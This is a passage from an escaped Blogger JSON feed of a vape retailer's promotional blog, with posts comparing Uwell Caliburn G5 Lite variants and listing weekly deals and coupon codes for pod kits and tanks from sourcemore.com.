Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the 